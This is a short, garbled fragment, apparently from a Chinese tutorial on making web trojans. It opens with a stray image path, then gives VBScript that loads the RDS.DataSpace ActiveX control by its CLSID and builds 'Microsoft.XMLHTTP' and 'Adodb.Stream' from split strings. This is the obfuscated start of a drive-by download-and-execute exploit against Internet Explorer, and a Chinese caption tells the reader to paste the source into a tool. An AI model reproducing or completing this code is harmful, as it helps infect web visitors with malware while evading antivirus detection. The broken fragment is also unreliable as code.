 df.setAttribute "classid", "clsid:BD96C55"&"6-65A3
-11D0-983A-00C04FC29E36"
str="Microsoft"&".XMLHTTP"
Set x = df.CreateObject(str,"")
a1="Ado"
a2="db."
a3="Str"&"ea"
str1=a1&a2&a3
源码写入（粘贴）Text2 的
码后如图 7－109 所示